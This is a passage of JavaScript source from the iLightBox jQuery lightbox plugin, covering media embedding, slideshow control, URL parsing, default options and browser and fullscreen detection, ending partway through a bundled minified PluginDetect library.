						left = (path == 'horizontal') ? parseInt(obj.width - offsetX - widthDiff - (thumbsOffsetW / 2)) : parseInt((obj.width / 2) - (width / 2) - widthDiff - offsetY - (thumbsOffsetW / 2));
					break;

				case 'prev':
					var top = (path == 'horizontal') ? parseInt((obj.height / 2) - offsetY - (height / 2) - heightDiff - (thumbsOffsetH / 2)) : parseInt(offsetX - heightDiff - height - (thumbsOffsetH / 2)),
						left = (path == 'horizontal') ? parseInt(offsetX - widthDiff - width - (thumbsOffsetW / 2)) : parseInt((obj.width / 2) - offsetY - (width / 2) - widthDiff - (thumbsOffsetW / 2));
					break;
			}

			holder.data('offset', {
				top: top,
				left: left,
				newDims: newDims,
				diff: {
					W: widthDiff,
					H: heightDiff
				},
				thumbsOffset: {
					W: thumbsOffsetW,
					H: thumbsOffsetH
				},
				object: obj
			});

			if (obj.animate > 0 && opts.effects.reposition) {
				holder.css(transform, gpuAcceleration).stop().animate({
					top: top,
					left: left
				}, opts.effects.repositionSpeed, 'easeOutCirc', function() {
					holder.css(transform, '');
				});
				$('div.ilightbox-container', holder).stop().animate({
					width: width,
					height: height
				}, opts.effects.repositionSpeed, 'easeOutCirc');
				$('div.ilightbox-inner-toolbar', holder).stop().animate({
					width: width
				}, opts.effects.repositionSpeed, 'easeOutCirc', function() {
					$(this).css('overflow', 'visible');
				});
			} else {
				holder.css({
					top: top,
					left: left
				});
				$('div.ilightbox-container', holder).css({
					width: width,
					height: height
				});
				$('div.ilightbox-inner-toolbar', holder).css({
					width: width
				});
			}
		},

		resume: function(priority) {
			var iL = this,
				vars = iL.vars,
				opts = iL.options;

			if (!opts.slideshow.pauseTime || opts.controls.slideshow && vars.total <= 1 || priority < vars.isPaused) {
				return;
			}

			vars.isPaused = 0;

			if (vars.cycleID) {
				vars.cycleID = clearTimeout(vars.cycleID);
			}

			vars.cycleID = setTimeout(function() {
				if (vars.current == vars.total - 1) iL.goTo(0);
				else iL.moveTo('next');
			}, opts.slideshow.pauseTime);
		},

		pause: function(priority) {
			var iL = this,
				vars = iL.vars,
				opts = iL.options;

			if (priority < vars.isPaused) {
				return;
			}

			vars.isPaused = priority || 100;

			if (vars.cycleID) {
				vars.cycleID = clearTimeout(vars.cycleID);
			}
		},

		resetCycle: function() {
			var iL = this,
				vars = iL.vars,
				opts = iL.options;

			if (opts.controls.slideshow && vars.cycleID && !vars.isPaused) {
				iL.resume();
			}
		},

		getNewDimenstions: function(width, height, width_old, height_old, thumb) {
			var iL = this;

			if (!width) factor = height / height_old;
			else if (!height) factor = width / width_old;
			else factor = min(width / width_old, height / height_old);

			if (!thumb) {
				if (factor > iL.options.maxScale) factor = iL.options.maxScale;
				else if (factor < iL.options.minScale) factor = iL.options.minScale;
			}

			var final_width = (iL.options.keepAspectRatio) ? round(width_old * factor) : width,
				final_height = (iL.options.keepAspectRatio) ? round(height_old * factor) : height;

			return {
				width: final_width,
				height: final_height,
				ratio: factor
			};
		},

		setOption: function(options) {
			var iL = this;

			iL.options = $.extend(true, iL.options, options || {});
			iL.refresh();
		},

		availPlugins: function() {
			var iL = this,
				testEl = document.createElement("video");

			iL.plugins = {
				flash: !isMobile,
				quicktime: (parseInt(PluginDetect.getVersion("QuickTime")) >= 0) ? true : false,
				html5H264: !!(testEl.canPlayType && testEl.canPlayType('video/mp4').replace(/no/, '')),
				html5WebM: !!(testEl.canPlayType && testEl.canPlayType('video/webm').replace(/no/, '')),
				html5Vorbis: !!(testEl.canPlayType && testEl.canPlayType('video/ogg').replace(/no/, '')),
				html5QuickTime: !!(testEl.canPlayType && testEl.canPlayType('video/quicktime').replace(/no/, ''))
			};
		},

		addContent: function(element, obj) {
			var iL = this,
				el;

			switch (obj.type) {
				case 'video':
					var HTML5 = false,
						videoType = obj.videoType,
						html5video = obj.options.html5video;

					if (((videoType == 'video/mp4' || obj.ext == 'mp4' || obj.ext == 'm4v') || html5video.h264) && iL.plugins.html5H264)
						obj.ext = 'mp4',
						obj.URL = html5video.h264 || obj.URL;
					else if (html5video.webm && iL.plugins.html5WebM)
						obj.ext = 'webm',
						obj.URL = html5video.webm || obj.URL;
					else if (html5video.ogg && iL.plugins.html5Vorbis)
						obj.ext = 'ogv',
						obj.URL = html5video.ogg || obj.URL;

					if (iL.plugins.html5H264 && (videoType == 'video/mp4' || obj.ext == 'mp4' || obj.ext == 'm4v')) HTML5 = true, videoType = "video/mp4";
					else if (iL.plugins.html5WebM && (videoType == 'video/webm' || obj.ext == 'webm')) HTML5 = true, videoType = "video/webm";
					else if (iL.plugins.html5Vorbis && (videoType == 'video/ogg' || obj.ext == 'ogv')) HTML5 = true, videoType = "video/ogg";
					else if (iL.plugins.html5QuickTime && (videoType == 'video/quicktime' || obj.ext == 'mov' || obj.ext == 'qt')) HTML5 = true, videoType = "video/quicktime";

					if (HTML5) {
						el = $('<video />', {
							"width": "100%",
							"height": "100%",
							"preload": html5video.preload,
							"autoplay": html5video.autoplay,
							"poster": html5video.poster,
							"controls": html5video.controls
						}).append($('<source />', {
							"src": obj.URL,
							"type": videoType
						}));
					} else {
						if (!iL.plugins.quicktime) el = $('<span />', {
							"class": "ilightbox-alert",
							html: iL.options.errors.missingPlugin.replace('{pluginspage}', pluginspages.quicktime).replace('{type}', 'QuickTime')
						});
						else {

							el = $('<object />', {
								"type": "video/quicktime",
								"pluginspage": pluginspages.quicktime
							}).attr({
								"data": obj.URL,
								"width": "100%",
								"height": "100%"
							}).append($('<param />', {
								"name": "src",
								"value": obj.URL
							})).append($('<param />', {
								"name": "autoplay",
								"value": "false"
							})).append($('<param />', {
								"name": "loop",
								"value": "false"
							})).append($('<param />', {
								"name": "scale",
								"value": "tofit"
							}));

							if (browser.msie) el = QT_GenerateOBJECTText(obj.URL, '100%', '100%', '', 'SCALE', 'tofit', 'AUTOPLAY', 'false', 'LOOP', 'false');
						}
					}

					break;

				case 'flash':
					if (!iL.plugins.flash) el = $('<span />', {
						"class": "ilightbox-alert",
						html: iL.options.errors.missingPlugin.replace('{pluginspage}', pluginspages.flash).replace('{type}', 'Adobe Flash player')
					});
					else {
						var flashvars = "",
							i = 0;

						if (obj.options.flashvars) $.each(obj.options.flashvars, function(k, v) {
							if (i != 0) flashvars += "&";
							flashvars += k + "=" + encodeURIComponent(v);
							i++;
						});
						else flashvars = null;

						el = $('<embed />').attr({
							"type": "application/x-shockwave-flash",
							"src": obj.URL,
							"width": (typeof obj.options.width == 'number' && obj.options.width && iL.options.minScale == '1' && iL.options.maxScale == '1') ? obj.options.width : "100%",
							"height": (typeof obj.options.height == 'number' && obj.options.height && iL.options.minScale == '1' && iL.options.maxScale == '1') ? obj.options.height : "100%",
							"quality": "high",
							"bgcolor": "#000000",
							"play": "true",
							"loop": "true",
							"menu": "true",
							"wmode": "transparent",
							"scale": "showall",
							"allowScriptAccess": "always",
							"allowFullScreen": "true",
							"flashvars": flashvars,
							"fullscreen": "yes"
						});
					}

					break;

				case 'iframe':
					el = $('<iframe />').attr({
						"width": (typeof obj.options.width == 'number' && obj.options.width && iL.options.minScale == '1' && iL.options.maxScale == '1') ? obj.options.width : "100%",
						"height": (typeof obj.options.height == 'number' && obj.options.height && iL.options.minScale == '1' && iL.options.maxScale == '1') ? obj.options.height : "100%",
						src: obj.URL,
						frameborder: 0,
						'hspace': 0,
						'vspace': 0,
						'scrolling': supportTouch ? 'auto' : 'scroll',
						'webkitAllowFullScreen': '',
						'mozallowfullscreen': '',
						'allowFullScreen': ''
					});

					break;

				case 'inline':
					el = $('<div class="ilightbox-wrapper"></div>').html($(obj.URL).clone(true));

					break;

				case 'html':
					var object = obj.URL,
						el;

					if (object[0].nodeName) {
						el = $('<div class="ilightbox-wrapper"></div>').html(object);
					} else {
						var dom = $(obj.URL),
							html = (dom.selector) ? $('<div>' + dom + '</div>') : dom;
						el = $('<div class="ilightbox-wrapper"></div>').html(html);
					}

					break;
			}

			$('div.ilightbox-container', element).empty().html(el);

			// For fixing Chrome about just playing the video for first time
			if (el[0].tagName.toLowerCase() === 'video' && browser.webkit) setTimeout(function() {
				var src = el[0].currentSrc + '?' + floor(random() * 30000);
				el[0].currentSrc = src;
				el[0].src = src;
			});

			return el;
		},

		ogpRecognition: function(obj, callback) {
			var iL = this,
				url = obj.URL;

			iL.showLoader();
			doAjax(url, function(data) {
				iL.hideLoader();
				if (data) {
					var object = new Object();

					object.length = false,
					object.url = data.url;

					if (data.status == 200) {
						var result = data.results,
							type = result.type,
							source = result.source;

						object.source = source.src,
						object.width = source.width && parseInt(source.width) || 0,
						object.height = source.height && parseInt(source.height) || 0,
						object.type = type,
						object.thumbnail = source.thumbnail || result.images && result.images[0],
						object.html5video = result.html5video || {},
						object.length = true;

						if (source.type == 'application/x-shockwave-flash') object.type = "flash";
						else if (source.type.indexOf("video/") != -1) object.type = "video";
						else if (source.type.indexOf("/html") != -1) object.type = "iframe";
						else if (source.type.indexOf("image/") != -1) object.type = "image";

					} else if (typeof data.response != 'undefined')
						throw data.response;

					callback.call(this, object.length ? object : false);
				}
			});
		},

		hashChangeHandler: function(url) {
			var iL = this,
				vars = iL.vars,
				opts = iL.options,
				URL = url || window.location.href,
				hash = parseURI(URL).hash,
				split = hash.split('/'),
				index = split[1];

			if (vars.hashLock || ('#' + opts.linkId != split[0] && hash.length > 1)) return;

			if (index) {
				var target = split[1] || 0;
				if (iL.items[target]) {
					var overlay = $('.ilightbox-overlay');
					if (overlay.length && overlay.attr('linkid') == opts.linkId) {
						iL.goTo(target);
					} else {
						iL.itemsObject[target].trigger(supportTouch ? 'itap' : 'click');
					}
				} else {
					var overlay = $('.ilightbox-overlay');
					if (overlay.length) iL.closeAction();
				}
			} else {
				var overlay = $('.ilightbox-overlay');
				if (overlay.length) iL.closeAction();
			}
		}
	};

	/**
	 * Parse style to pixels.
	 *
	 * @param {Object}   $element   jQuery object with element.
	 * @param {Property} property   CSS property to get the pixels from.
	 *
	 * @return {Int}
	 */
	function getPixel($element, property) {
		return parseInt($element.css(property), 10) || 0;
	}

	/**
	 * Make sure that number is within the limits.
	 *
	 * @param {Number} number
	 * @param {Number} min
	 * @param {Number} max
	 *
	 * @return {Number}
	 */
	function within(number, min, max) {
		return number < min ? min : number > max ? max : number;
	}

	/**
	 * Get viewport/window size (width and height).
	 *
	 * @return {Object}
	 */
	function getViewport() {
		var e = window,
			a = 'inner';
		if (!('innerWidth' in window)) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return {
			width: e[a + 'Width'],
			height: e[a + 'Height']
		}
	}

	/**
	 * Remove hash tag from the URL
	 *
	 * @return {Void}
	 */
	function removeHash() {
		var scroll = getScrollXY();

		window.location.hash = "";

		// Restore the scroll offset, should be flicker free
		window.scrollTo(scroll.x, scroll.y);
	}

	/**
	 * Do the ajax requests with callback.
	 *
	 * @param {String}   url
	 * @param {Function} callback
	 *
	 * @return {Void}
	 */
	function doAjax(url, callback) {
		var url = "//ilightbox.net/getSource/jsonp.php?url=" + encodeURIComponent(url).replace(/!/g, '%21').replace(/'/g, '%27').replace(/\(/g, '%28').replace(/\)/g, '%29').replace(/\*/g, '%2A');
		$.ajax({
			url: url,
			dataType: 'jsonp'
		});

		iLCallback = function(data) {
			callback.call(this, data);
		};
	}

	/**
	 * Find image from DOM elements
	 *
	 * @param {Element} element
	 *
	 * @return {Void}
	 */
	function findImageInElement(element) {
		var elements = $('*', element),
			imagesArr = new Array();

		elements.each(function() {
			var url = "",
				element = this;

			if ($(element).css("background-image") != "none") {
				url = $(element).css("background-image");
			} else if (typeof($(element).attr("src")) != "undefined" && element.nodeName.toLowerCase() == "img") {
				url = $(element).attr("src");
			}

			if (url.indexOf("gradient") == -1) {
				url = url.replace(/url\(\"/g, "");
				url = url.replace(/url\(/g, "");
				url = url.replace(/\"\)/g, "");
				url = url.replace(/\)/g, "");

				var urls = url.split(",");

				for (var i = 0; i < urls.length; i++) {
					if (urls[i].length > 0 && $.inArray(urls[i], imagesArr) == -1) {
						var extra = "";
						if (browser.msie && browser.version < 9) {
							extra = "?" + floor(random() * 3000);
						}
						imagesArr.push(urls[i] + extra);
					}
				}
			}
		});

		return imagesArr;
	}

	/**
	 * Get file extension.
	 *
	 * @param {String} URL
	 *
	 * @return {String}
	 */
	function getExtension(URL) {
		var ext = URL.split('.').pop().toLowerCase(),
			extra = ext.indexOf('?') !== -1 ? ext.split('?').pop() : '';

		return ext.replace(extra, '');
	}

	/**
	 * Get type via extension.
	 *
	 * @param {String} URL
	 *
	 * @return {String}
	 */
	function getTypeByExtension(URL) {
		var type,
			ext = getExtension(URL);

		if (extensions.image.indexOf(ext) !== -1) type = 'image';
		else if (extensions.flash.indexOf(ext) !== -1) type = 'flash';
		else if (extensions.video.indexOf(ext) !== -1) type = 'video';
		else type = 'iframe';

		return type;
	}

	/**
	 * Return value from percent of a number.
	 *
	 * @param {Number} percent
	 * @param {Number} total
	 *
	 * @return {Number}
	 */
	function percentToValue(percent, total) {
		return parseInt((total / 100) * percent);
	}

	/**
	 * A JavaScript equivalent of PHPâ€™s parse_url.
	 *
	 * @param {String} url           The URL to parse.
	 *
	 * @return {Mixed}
	 */
	function parseURI(url) {
		var m = String(url).replace(/^\s+|\s+$/g, '').match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);
		// authority = '//' + user + ':' + pass '@' + hostname + ':' port
		return (m ? {
			href: m[0] || '',
			protocol: m[1] || '',
			authority: m[2] || '',
			host: m[3] || '',
			hostname: m[4] || '',
			port: m[5] || '',
			pathname: m[6] || '',
			search: m[7] || '',
			hash: m[8] || ''
		} : null);
	}

	/**
	 * Gets the absolute URI.
	 *
	 * @param {String} href     The relative URL.
	 * @param {String} base     The base URL.
	 *
	 * @return {String}         The absolute URL.
	 */
	function absolutizeURI(base, href) { // RFC 3986
		var iL = this;

		function removeDotSegments(input) {
			var output = [];
			input.replace(/^(\.\.?(\/|$))+/, '')
				.replace(/\/(\.(\/|$))+/g, '/')
				.replace(/\/\.\.$/, '/../')
				.replace(/\/?[^\/]*/g, function(p) {
					if (p === '/..') {
						output.pop();
					} else {
						output.push(p);
					}
				});
			return output.join('').replace(/^\//, input.charAt(0) === '/' ? '/' : '');
		}

		href = parseURI(href || '');
		base = parseURI(base || '');

		return !href || !base ? null : (href.protocol || base.protocol) +
			(href.protocol || href.authority ? href.authority : base.authority) +
			removeDotSegments(href.protocol || href.authority || href.pathname.charAt(0) === '/' ? href.pathname : (href.pathname ? ((base.authority && !base.pathname ? '/' : '') + base.pathname.slice(0, base.pathname.lastIndexOf('/') + 1) + href.pathname) : base.pathname)) +
			(href.protocol || href.authority || href.pathname ? href.search : (href.search || base.search)) +
			href.hash;
	}

	/**
	 * A JavaScript equivalent of PHPâ€™s version_compare.
	 *
	 * @param {String} v1
	 * @param {String} v2
	 * @param {String} operator
	 *
	 * @return {Boolean}
	 */
	function version_compare(v1, v2, operator) {
		this.php_js = this.php_js || {};
		this.php_js.ENV = this.php_js.ENV || {};
		var i = 0,
			x = 0,
			compare = 0,
			vm = {
				'dev': -6,
				'alpha': -5,
				'a': -5,
				'beta': -4,
				'b': -4,
				'RC': -3,
				'rc': -3,
				'#': -2,
				'p': 1,
				'pl': 1
			},
			prepVersion = function(v) {
				v = ('' + v).replace(/[_\-+]/g, '.');
				v = v.replace(/([^.\d]+)/g, '.$1.').replace(/\.{2,}/g, '.');
				return (!v.length ? [-8] : v.split('.'));
			},
			numVersion = function(v) {
				return !v ? 0 : (isNaN(v) ? vm[v] || -7 : parseInt(v, 10));
			};
		v1 = prepVersion(v1);
		v2 = prepVersion(v2);
		x = max(v1.length, v2.length);
		for (i = 0; i < x; i++) {
			if (v1[i] == v2[i]) {
				continue;
			}
			v1[i] = numVersion(v1[i]);
			v2[i] = numVersion(v2[i]);
			if (v1[i] < v2[i]) {
				compare = -1;
				break;
			} else if (v1[i] > v2[i]) {
				compare = 1;
				break;
			}
		}
		if (!operator) {
			return compare;
		}

		switch (operator) {
			case '>':
			case 'gt':
				return (compare > 0);
			case '>=':
			case 'ge':
				return (compare >= 0);
			case '<=':
			case 'le':
				return (compare <= 0);
			case '==':
			case '=':
			case 'eq':
				return (compare === 0);
			case '<>':
			case '!=':
			case 'ne':
				return (compare !== 0);
			case '':
			case '<':
			case 'lt':
				return (compare < 0);
			default:
				return null;
		}
	}


	// Begin the iLightBox plugin
	$.fn.iLightBox = function() {

		var args = arguments,
			opt = ($.isPlainObject(args[0])) ? args[0] : args[1],
			items = ($.isArray(args[0]) || typeof args[0] == 'string') ? args[0] : args[1];

		if (!opt) opt = {};

		// Default options. Play carefully.
		var options = $.extend(true, {
			attr: 'href',
			path: 'vertical',
			skin: 'dark',
			linkId: false,
			infinite: false,
			startFrom: 0,
			randomStart: false,
			keepAspectRatio: true,
			maxScale: 1,
			minScale: .2,
			innerToolbar: false,
			smartRecognition: false,
			mobileOptimizer: true,
			fullAlone: true,
			fullViewPort: null,
			fullStretchTypes: 'flash, video',
			overlay: {
				blur: true,
				opacity: .85
			},
			controls: {
				arrows: false,
				slideshow: false,
				toolbar: true,
				fullscreen: true,
				thumbnail: true,
				keyboard: true,
				mousewheel: true,
				swipe: true
			},
			keyboard: {
				left: true, // previous
				right: true, // next
				up: true, // previous
				down: true, // next
				esc: true, // close
				shift_enter: true // fullscreen
			},
			show: {
				effect: true,
				speed: 300,
				title: true
			},
			hide: {
				effect: true,
				speed: 300
			},
			caption: {
				start: true,
				show: 'mouseenter',
				hide: 'mouseleave'
			},
			social: {
				start: true,
				show: 'mouseenter',
				hide: 'mouseleave',
				buttons: false
			},
			styles: {
				pageOffsetX: 0,
				pageOffsetY: 0,
				nextOffsetX: 45,
				nextOffsetY: 0,
				nextOpacity: 1,
				nextScale: 1,
				prevOffsetX: 45,
				prevOffsetY: 0,
				prevOpacity: 1,
				prevScale: 1
			},
			thumbnails: {
				maxWidth: 120,
				maxHeight: 80,
				normalOpacity: 1,
				activeOpacity: .6
			},
			effects: {
				reposition: true,
				repositionSpeed: 200,
				switchSpeed: 500,
				loadedFadeSpeed: 180,
				fadeSpeed: 200
			},
			slideshow: {
				pauseTime: 5000,
				pauseOnHover: false,
				startPaused: true
			},
			text: {
				close: "Press Esc to close",
				enterFullscreen: "Enter Fullscreen (Shift+Enter)",
				exitFullscreen: "Exit Fullscreen (Shift+Enter)",
				slideShow: "Slideshow",
				next: "Next",
				previous: "Previous"
			},
			errors: {
				loadImage: "An error occurred when trying to load photo.",
				loadContents: "An error occurred when trying to load contents.",
				missingPlugin: "The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\/a>."
			},
			ajaxSetup: {
				url: '',
				beforeSend: function(jqXHR, settings) {},
				cache: false,
				complete: function(jqXHR, textStatus) {},
				crossDomain: false,
				error: function(jqXHR, textStatus, errorThrown) {},
				success: function(data, textStatus, jqXHR) {},
				global: true,
				ifModified: false,
				username: null,
				password: null,
				type: 'GET'
			},
			callback: {}
		}, opt);

		var instant = ($.isArray(items) || typeof items == 'string') ? true : false;

		items = $.isArray(items) ? items : new Array();

		if (typeof args[0] == 'string') items[0] = args[0];

		if (version_compare($.fn.jquery, '1.8', '>=')) {
			var iLB = new iLightBox($(this), options, items, instant);
			return {
				close: function() {
					iLB.closeAction();
				},
				fullscreen: function() {
					iLB.fullScreenAction();
				},
				moveNext: function() {
					iLB.moveTo('next');
				},
				movePrev: function() {
					iLB.moveTo('prev');
				},
				goTo: function(index) {
					iLB.goTo(index);
				},
				refresh: function() {
					iLB.refresh();
				},
				reposition: function() {
					(arguments.length > 0) ? iLB.repositionPhoto(true): iLB.repositionPhoto();
				},
				setOption: function(options) {
					iLB.setOption(options);
				},
				destroy: function() {
					iLB.closeAction();
					iLB.dispatchItemsEvents();
				}
			};
		} else {
			throw "The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+";
		}

	};


	$.iLightBox = function() {
		return $.fn.iLightBox(arguments[0], arguments[1]);
	};


	$.extend($.easing, {
		easeInCirc: function(x, t, b, c, d) {
			return -c * (sqrt(1 - (t /= d) * t) - 1) + b;
		},
		easeOutCirc: function(x, t, b, c, d) {
			return c * sqrt(1 - (t = t / d - 1) * t) + b;
		},
		easeInOutCirc: function(x, t, b, c, d) {
			if ((t /= d / 2) < 1) return -c / 2 * (sqrt(1 - t * t) - 1) + b;
			return c / 2 * (sqrt(1 - (t -= 2) * t) + 1) + b;
		}
	});

	function getScrollXY() {
		var scrOfX = 0,
			scrOfY = 0;
		if (typeof(window.pageYOffset) == 'number') {
			//Netscape compliant
			scrOfY = window.pageYOffset;
			scrOfX = window.pageXOffset;
		} else if (document.body && (document.body.scrollLeft || document.body.scrollTop)) {
			//DOM compliant
			scrOfY = document.body.scrollTop;
			scrOfX = document.body.scrollLeft;
		} else if (document.documentElement && (document.documentElement.scrollLeft || document.documentElement.scrollTop)) {
			//IE6 standards compliant mode
			scrOfY = document.documentElement.scrollTop;
			scrOfX = document.documentElement.scrollLeft;
		}
		return {
			x: scrOfX,
			y: scrOfY
		};
	}

	(function() {
		// add new event shortcuts
		$.each(("touchstart touchmove touchend " +
			"tap taphold " +
			"swipe swipeleft swiperight " +
			"scrollstart scrollstop").split(" "), function(i, name) {

			$.fn[name] = function(fn) {
				return fn ? this.bind(name, fn) : this.trigger(name);
			};

			// jQuery < 1.8
			if ($.attrFn) {
				$.attrFn[name] = true;
			}
		});

		var tapSettings = {
			startEvent: 'touchstart.iTap',
			endEvent: 'touchend.iTap'
		};

		// tap Event:
		$.event.special.itap = {
			setup: function() {

				var self = this,
					$self = $(this),
					start, stop;

				$self.bind(tapSettings.startEvent, function(event) {
					start = getScrollXY();

					$self.one(tapSettings.endEvent, function(event) {
						stop = getScrollXY();

						var orgEvent = event || window.event;
						event = $.event.fix(orgEvent);
						event.type = "itap";

						if ((start && stop) && (start.x == stop.x && start.y == stop.y))($.event.dispatch || $.event.handle).call(self, event);

						start = stop = undefined;
					});
				});
			},

			teardown: function() {
				$(this).unbind(tapSettings.startEvent);
			}
		};
	}());


	//Fullscreen API
	(function() {
		fullScreenApi = {
				supportsFullScreen: false,
				isFullScreen: function() {
					return false;
				},
				requestFullScreen: function() {},
				cancelFullScreen: function() {},
				fullScreenEventName: '',
				prefix: ''
			},
			browserPrefixes = 'webkit moz o ms khtml'.split(' ');

		// check for native support
		if (typeof document.cancelFullScreen != 'undefined') {
			fullScreenApi.supportsFullScreen = true;
		} else {
			// check for fullscreen support by vendor prefix
			for (var i = 0, il = browserPrefixes.length; i < il; i++) {
				fullScreenApi.prefix = browserPrefixes[i];

				if (typeof document[fullScreenApi.prefix + 'CancelFullScreen'] != 'undefined') {
					fullScreenApi.supportsFullScreen = true;

					break;
				}
			}
		}

		// update methods to do something useful
		if (fullScreenApi.supportsFullScreen) {
			fullScreenApi.fullScreenEventName = fullScreenApi.prefix + 'fullscreenchange';

			fullScreenApi.isFullScreen = function() {
				switch (this.prefix) {
					case '':
						return document.fullScreen;
					case 'webkit':
						return document.webkitIsFullScreen;
					default:
						return document[this.prefix + 'FullScreen'];
				}
			}
			fullScreenApi.requestFullScreen = function(el) {
				return (this.prefix === '') ? el.requestFullScreen() : el[this.prefix + 'RequestFullScreen']();
			}
			fullScreenApi.cancelFullScreen = function(el) {
				return (this.prefix === '') ? document.cancelFullScreen() : document[this.prefix + 'CancelFullScreen']();
			}
		}
	}());

	// Browser detect
	(function() {
		function uaMatch(ua) {
			ua = ua.toLowerCase();

			var match = /(chrome)[ \/]([\w.]+)/.exec(ua) ||
				/(webkit)[ \/]([\w.]+)/.exec(ua) ||
				/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) ||
				/(msie) ([\w.]+)/.exec(ua) ||
				ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) || [];

			return {
				browser: match[1] || "",
				version: match[2] || "0"
			};
		}

		var matched = uaMatch(navigator.userAgent);
		browser = {};

		if (matched.browser) {
			browser[matched.browser] = true;
			browser.version = matched.version;
		}

		// Chrome is Webkit, but Webkit is also Safari.
		if (browser.chrome) {
			browser.webkit = true;
		} else if (browser.webkit) {
			browser.safari = true;
		}
	}());

	// Feature detects
	(function() {
		var prefixes = ['', 'webkit', 'moz', 'ms', 'o'];
		var el = document.createElement('div');

		function testProp(prop) {
			for (var p = 0, pl = prefixes.length; p < pl; p++) {
				var prefixedProp = prefixes[p] ? prefixes[p] + prop.charAt(0).toUpperCase() + prop.slice(1) : prop;
				if (el.style[prefixedProp] !== undefined) {
					return prefixedProp;
				}
			}
		}

		// Global support indicators
		transform = testProp('transform') || '';
		gpuAcceleration = testProp('perspective') ? 'translateZ(0) ' : '';
	}());


	/*
		PluginDetect v0.7.9
		www.pinlady.net/PluginDetect/license/
		[ getVersion onWindowLoaded BetterIE ]
		[ Flash QuickTime Shockwave ]
	*/
	var PluginDetect={version:"0.7.9",name:"PluginDetect",handler:function(c,b,a){return function(){c(b,a)}},openTag:"<",isDefined:function(b){return typeof b!="undefined"},isArray:function(b){return(/array/i).test(Object.prototype.toString.call(b))},isFunc:function(b){return typeof b=="function"},isString:function(b){return typeof b=="string"},isNum:function(b){return typeof b=="number"},isStrNum:function(b){return(typeof b=="string"&&(/\d/).test(b))},getNumRegx:/[\d][\d\.\_,-]*/,splitNumRegx:/[\.\_,-]/g,getNum:function(b,c){var d=this,a=d.isStrNum(b)?(d.isDefined(c)?new RegExp(c):d.getNumRegx).exec(b):null;return a?a[0]:null},compareNums:function(h,f,d){var e=this,c,b,a,g=parseInt;if(e.isStrNum(h)&&e.isStrNum(f)){if(e.isDefined(d)&&d.compareNums){return d.compareNums(h,f)}c=h.split(e.splitNumRegx);b=f.split(e.splitNumRegx);for(a=0;a<min(c.length,b.length);a++){if(g(c[a],10)>g(b[a],10)){return 1}if(g(c[a],10)<g(b[a],10)){return -1}}}return 0},formatNum:function(b,c){var d=this,a,e;if(!d.isStrNum(b)){return null}if(!d.isNum(c)){c=4}c--;e=b.replace(/\s/g,"").split(d.splitNumRegx).concat(["0","0","0","0"]);for(a=0;a<4;a++){if(/^(0+)(.+)$/.test(e[a])){e[a]=RegExp.$2}if(a>c||!(/\d/).test(e[a])){e[a]="0"}}return e.slice(0,4).join(",")},$$hasMimeType:function(a){return function(c){if(!a.isIE&&c){var f,e,b,d=a.isArray(c)?c:(a.isString(c)?[c]:[]);for(b=0;b<d.length;b++){if(a.isString(d[b])&&/[^\s]/.test(d[b])){f=navigator.mimeTypes[d[b]];e=f?f.enabledPlugin:0;if(e&&(e.name||e.description)){return f}}}}return null}},findNavPlugin:function(l,e,c){var j=this,h=new RegExp(l,"i"),d=(!j.isDefined(e)||e)?/\d/:0,k=c?new RegExp(c,"i"):0,a=navigator.plugins,g="",f,b,m;for(f=0;f<a.length;f++){m=a[f].description||g;b=a[f].name||g;if((h.test(m)&&(!d||d.test(RegExp.leftContext+RegExp.rightContext)))||(h.test(b)&&(!d||d.test(RegExp.leftContext+RegExp.rightContext)))){if(!k||!(k.test(m)||k.test(b))){return a[f]}}}return null},getMimeEnabledPlugin:function(k,m,c){var e=this,f,b=new RegExp(m,"i"),h="",g=c?new RegExp(c,"i"):0,a,l,d,j=e.isString(k)?[k]:k;for(d=0;d<j.length;d++){if((f=e.hasMimeType(j[d]))&&(f=f.enabledPlugin)){l=f.description||h;a=f.name||h;if(b.test(l)||b.test(a)){if(!g||!(g.test(l)||g.test(a))){return f}}}}return 0},getPluginFileVersion:function(f,b){var h=this,e,d,g,a,c=-1;if(h.OS>2||!f||!f.version||!(e=h.getNum(f.version))){return b}if(!b){return e}e=h.formatNum(e);b=h.formatNum(b);d=b.split(h.splitNumRegx);g=e.split(h.splitNumRegx);for(a=0;a<d.length;a++){if(c>-1&&a>c&&d[a]!="0"){return b}if(g[a]!=d[a]){if(c==-1){c=a}if(d[a]!="0"){return b}}}return e},AXO:window.ActiveXObject,getAXO:function(a){var f=null,d,b=this,c={};try{f=new b.AXO(a)}catch(d){}return f},convertFuncs:function(f){var a,g,d,b=/^[\$][\$]/,c=this;for(a in f){if(b.test(a)){try{g=a.slice(2);if(g.length>0&&!f[g]){f[g]=f[a](f);delete f[a]}}catch(d){}}}},initObj:function(e,b,d){var a,c;if(e){if(e[b[0]]==1||d){for(a=0;a<b.length;a=a+2){e[b[a]]=b[a+1]}}for(a in e){c=e[a];if(c&&c[b[0]]==1){this.initObj(c,b)}}}},initScript:function(){var d=this,a=navigator,h,i=document,l=a.userAgent||"",j=a.vendor||"",b=a.platform||"",k=a.product||"";d.initObj(d,["$",d]);for(h in d.Plugins){if(d.Plugins[h]){d.initObj(d.Plugins[h],["$",d,"$$",d.Plugins[h]],1)}}d.convertFuncs(d);d.OS=100;if(b){var g=["Win",1,"Mac",2,"Linux",3,"FreeBSD",4,"iPhone",21.1,"iPod",21.2,"iPad",21.3,"Win.*CE",22.1,"Win.*Mobile",22.2,"Pocket\\s*PC",22.3,"",100];for(h=g.length-2;h>=0;h=h-2){if(g[h]&&new RegExp(g[h],"i").test(b)){d.OS=g[h+1];break}}};d.head=i.getElementsByTagName("head")[0]||i.getElementsByTagName("body")[0]||i.body||null;d.isIE=new Function("return/*@cc_on!@*/!1")();d.verIE=d.isIE&&(/MSIE\s*(\d+\.?\d*)/i).test(l)?parseFloat(RegExp.$1,10):null;d.verIEfull=null;d.docModeIE=null;if(d.isIE){var 